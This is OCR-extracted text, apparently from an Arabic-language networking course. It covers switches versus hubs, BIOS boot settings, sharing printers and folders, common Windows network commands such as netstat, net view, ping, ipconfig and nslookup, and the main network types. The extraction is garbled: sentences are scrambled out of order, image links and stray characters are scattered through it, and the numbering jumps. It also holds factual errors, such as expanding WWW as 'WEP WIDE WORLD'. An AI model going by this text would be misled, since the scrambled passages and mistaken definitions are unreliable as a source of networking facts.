

**الشكل الخارجي واحد .**

**أسرع من hup في نقل البيانات لأنه يقوم بإعطاء سرعته لكل مخرج من المخارج يعني ٣٠ مخرج =** 

**كل فتحة سيكون سرعتها ١٠٠/١٠ إذا كان ١٠٠/١٠ \*عند بدء تشغيل السويتش يقوم بعمل جدول يحتوي على عناوين الأجهزة .. كل جهاز في الشبكة وله**

**عنوان .. فعند إرسال معلومة يقوم بتوصيلها إلى الجهاز المراد المرسل إليه فقط .**

**يوزع سرعته على عدد الفتحات مما يؤدي إلى بطء إرسال البيانات .**





٢٠٩ **المرور واسم المجال والعنوان واسم الكمبيوتر. وفي المجال خدمات كثيرة فممكن أحدد لأحد المشتركين**

**الوقت المحدد له فيستطيع الاتصال آلياً .**



**تعريف شبكة الاتصال :**

**أضع المؤشر على رمز جهاز الكمبيوتر على سطح المكتب واضغط على الزر الأيمن في الماوس ,** 



٢١١



# **ملاحظة في الفورمات : الدخول في الفورمات في الأجهزة القديمة من خلال del نختار الخيار الثاني من القائمة اليمنى وهو SETUP FEATURES BIOS : BOOT SEQLEENCE CD ROMC.A**

## **SAVE&EXITSETUP**

**للأسطوانة XP ثم اختيار قراءة تلقائية .** 

**التالي ثم إنهاء .**



**كيفية تعريف طابعة الشبكة لى الجهاز الفرعي من إلى ) كما في أعلاه .**



**2-اكتب send net ثم مسافة ثم اكتب Addrress IP ثم مسافة**

**وبعد ذلك اكتب الرسالة ثمenter** 

 **c:\net send IP adreess messageيلي كما الجملة**

**Net send \* [msg text]**

**ثانيا : لإظهار الاجهزة المتصلة بالشبكة**

### **START>>RUN>>COMMAND**

### **CD\**

#### **NET VIEW**

**سيظهر لك كل الاجهزه المتصله بجهازك علي شكل \\ \\ \\ ثالثا : للدخول لدرايف معين ادخل علي RUN واكتب رقم الجهاز كما ظهر لك مثلا \\ ٢٥**  $\mathbf{I}$  $\mathbf{I}$   $\mathbf{I}$   $\mathbf{I}$   $\mathbf{I}$   $\mathbf{I}$ 

**C:> tracert 10.0.0.151**

**خامسا : لمعرفة الايبيهات الموجودة بالشبكة كلها**

### **START>>RUN>>COMMAND>>NETSTAT -N**

#### **NETSTAT**

**رابعا : لمعرفة ما اذا كان الجهاز مقفول**

#### **NETSTATحالة الشبكة يظهر جميع المنافذ المتصلة**

- **NETSTATمسافة A-يظهر ارقام الايبي المتصلة وحالتها**
- **NETSTATمسافة E-يظهر حالة لشبكة بشكل عام**
- **NETSTATمسافة N-يظهر ارقام البورتات والايبيات المتصلة**
- **NETSTATمسافة P-يظهر البروتوكولات المتصلة بجهازك**
- **NETSTATمسافة R-يظهر اجهزة الروترز في شبكتك**
- **NETSTATمسافة S-يظهر حالة الشبكة والاجهزة المتصلة..** 
	- **سادسا : الامرPing**

**Ping 127.0.0.1**

**Ping ip address of the pc ipconfig** :

**يستخدم هذا الأمر لمعرفة إعدادات بروتوكول (IP/TCP (على الجهاز**

 **(IP Address – Gateway – Subnet Mask)الإعدادات هذه وتشمل لعمل مشاركة (Sharing (من خلال سطر الأوامر نستخدم الأمرالتالي net Share share name=folder path مث لمشاركة مجلد في (Drive C (وعلى افتراض ان اسم المجلد (Data (وأننا نريد أن نسمي هذا الشير(MyData (**

> **net Share Mydata=C:\Data nslookup** : **اذا كان عندك DSL من شركة EgyNet مثلا وكتبت الأمر ده**

> > **بيعرض عنوان السيرفر ورقم الأي بي..**

**Default Server: ns22.egynet.com.eg Address: 80.75.166.250**

**اولا نذهب علىcomputer my وتدوس كليك يمين وتختار manage local users and groups ثم تختار users** 

**كيف تضع باسورد على جهازك بالشبكه**

**ستظهر لك اختيارات اقف على guest كليك يمين واختار**

**setpassword**


**للمعلومات. الشبكات تقدم إمكانيات مذهلة في مجال تبادل المعطيات ومجال التعامل مع الملفات لعدد**

 **.وشبكات الإتصال وضعت عموماً للمشاركة في إمور ثل معالجة النصوص وبرامج أوراق العمل وفي الطابعات وفي الربط على اجهزة كمبيوتر وشبكات واسعة وانظمة البريد هي وظيفة شبكة الإتصال .** 

### **الشبكات NETWORKS**

**من المستثمرين بآن واحد معاً ، بالإضافة إلى بساطة المشاركة في الملفات FILES يمكن لمستثمري**

**الشبكة أن يتشاركوا في الطابعات PRINTERS وسواقات الأقراص الليزرية ROM-CD والمودم MODEM وحتى جهاز الفاكس. FAX وعموماً يقصد بالشبكة التفاعل المتداخل بين**

 **أنواع الشبكات :**



**هنالك ثلاثة أنواع رئيسية من الشبكات :** 

**WIDE AREA NET WORKS IMAIN FRAME** 

 **COMPUTERSفي مجموعة من الدول أو المناطق البعيدة جداً وفي هذه الحالة يكون الرابط إما**

 **)الإنترنت WEP WIDE WORLD ) وإذا أخذنا الحروف الأولى من الكلمات نجدها WWWوهو الرم الذي يسبق أي موقع من مواقع الإنترنت .** 

**LOCAL AREA NET WORKS** 

**متجاورة وبشكل عام هي وصل الحواسيب الموضوعة على مساحة صغيرة نسبي .** 

